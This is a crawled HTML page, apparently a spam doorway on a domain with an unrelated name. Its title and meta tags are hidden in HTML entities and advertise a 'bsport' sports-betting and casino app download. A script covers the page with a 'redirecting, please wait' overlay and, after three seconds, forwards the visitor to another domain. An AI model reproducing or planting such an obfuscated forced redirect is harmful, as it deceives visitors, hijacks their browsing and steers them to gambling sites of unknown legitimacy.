

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miamishoppingtours.com/dy/33303644.html
body_size: 787
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#40;&#20013;&#22269;&#65289;&#39318;&#39029;</title><meta name="keywords" content="&#98;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#40;&#20013;&#22269;&#65289;&#39318;&#39029;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>